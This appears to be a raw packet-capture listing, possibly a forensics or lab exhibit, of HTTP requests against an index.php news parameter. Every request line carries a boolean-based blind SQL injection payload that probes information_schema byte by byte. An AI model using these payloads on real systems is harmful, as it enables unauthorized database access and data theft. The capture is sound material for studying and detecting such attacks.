 http
No. Time Source Destination Protocol Length Info
4 0.001566 10.0.2.15 172.16.80.11 HTTP 449 GET /index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>100 HTTP/1.1
6 0.005970 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
14 0.007949 10.0.2.15 172.16.80.11 HTTP 448 GET /index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>50 HTTP/1.1
16 0.011793 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
24 0.014048 10.0.2.15 172.16.80.11 HTTP 448 GET /index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>25 HTTP/1.1
26 0.017967 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
34 0.031717 10.0.2.15 172.16.80.11 HTTP 448 GET /index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>12 HTTP/1.1
36 0.035638 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
44 0.037914 10.0.2.15 172.16.80.11 HTTP 447 GET /index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>6 HTTP/1.1
46 0.042484 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
54 0.044560 10.0.2.15 172.16.80.11 HTTP 447 GET /index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>3 HTTP/1.1
56 0.048387 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
64 0.050287 10.0.2.15 172.16.80.11 HTTP 447 GET /index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>1 HTTP/1.1
66 0.054199 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
74 0.056435 10.0.2.15 172.16.80.11 HTTP 447 GET /index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>0 HTTP/1.1
76 0.060236 172.16.80.11 10.0.2.15 HTTP 1095 HTTP/1.1 200 OK (text/html)
84 0.062266 10.0.2.15 172.16.80.11 HTTP 447 GET /index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>1 HTTP/1.1
86 0.066042 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
94 0.068039 10.0.2.15 172.16.80.11 HTTP 468 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>100 HTTP/1.1
96 0.071965 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
104 0.073862 10.0.2.15 172.16.80.11 HTTP 467 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>50 HTTP/1.1
106 0.077572 172.16.80.11 10.0.2.15 HTTP 1095 HTTP/1.1 200 OK (text/html)
114 0.079676 10.0.2.15 172.16.80.11 HTTP 467 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>75 HTTP/1.1
116 0.083496 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
124 0.085596 10.0.2.15 172.16.80.11 HTTP 467 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>63 HTTP/1.1
126 0.089006 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
134 0.090873 10.0.2.15 172.16.80.11 HTTP 467 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>57 HTTP/1.1
136 0.094706 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)